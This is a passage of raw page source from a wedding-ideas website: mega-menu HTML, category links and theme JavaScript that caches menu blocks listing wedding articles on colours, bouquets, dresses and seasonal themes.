                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/summerweddingmoodboard-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\">15 Best Spring and Summer Wedding Color Schemes to Apply in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"fairytale spring wedding ideas\" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/sweet-dreamland-fairytale-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas\/\"  rel=\"bookmark\" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\">Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/spring-wedding-ideas-completed-with-perfect-details-decoration-and-complement\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"spring wedding ideas\" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/spring-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/spring-wedding-ideas-completed-with-perfect-details-decoration-and-complement\/\"  rel=\"bookmark\" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\">Spring Wedding Ideas Completed With Perfect Details Decoration and Complement<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/spring-wedding-color-themes-with-a-beautiful-and-elegant-decorating-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"spring wedding color themes\" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/05\/spring-wedding-color-themes-elegant-wedding-invites-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/spring-wedding-color-themes-with-a-beautiful-and-elegant-decorating-ideas\/\"  rel=\"bookmark\" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\">Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://roowedding.com/category/ideas/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="146" href="https://roowedding.com/category/ideas/bouquet/" data-wpel-link="internal">Bouquet</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="35" href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal">Cake</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="13" href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="147" href="https://roowedding.com/category/ideas/intivations/" data-wpel-link="internal">Intivations</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="10" href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_12" data-td_block_id="tdi_5" data-td_filter_value="463" href="https://roowedding.com/category/ideas/rings/" data-wpel-link="internal">Rings</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_13" data-td_block_id="tdi_5" data-td_filter_value="11" href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_14" data-td_block_id="tdi_5" data-td_filter_value="12" href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_15" data-td_block_id="tdi_5" data-td_filter_value="14" href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/uniting-through-symbols/"  rel="bookmark" class="td-image-wrap " title="Uniting Through Symbols" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Uniting Through Symbols" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/02/Uniting-Through-Symbols-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Uniting Through Symbols" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/02/Uniting-Through-Symbols-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/uniting-through-symbols/" rel="bookmark" title="Uniting Through Symbols" data-wpel-link="internal">Uniting Through Symbols</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/12/winter-wedding-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/12/winter-wedding-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/" rel="bookmark" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-wpel-link="internal">Plan for Elegant Winter Wedding Ideas: 21 Things You Need to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-29"><a href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "120";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "30";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-plan-a-crafty-bachelorette-party\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Plan a Crafty Bachelorette Party\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How to Plan a Crafty Bachelorette Party\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/07\/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-plan-a-crafty-bachelorette-party\/\"  rel=\"bookmark\" title=\"How to Plan a Crafty Bachelorette Party\">How to Plan a Crafty Bachelorette Party<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/simple-chic-bohemian-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/simple-chic-bohemian-wedding-ideas\/\"  rel=\"bookmark\" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\">Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/8-celestial-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/night-sky-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/8-celestial-wedding-ideas\/\"  rel=\"bookmark\" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\">8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/bride-1486004_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\">Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/summerweddingmoodboard-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\">15 Best Spring and Summer Wedding Color Schemes to Apply in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/Fernanda-Parra-Farere-Dye-1.14.17-kim-starr-wise-floral-events-wedding-bridal-bouquet-wine-burgundy-red-peach-blush-hot-pink-blue-thistle-amaryllis3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\">16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
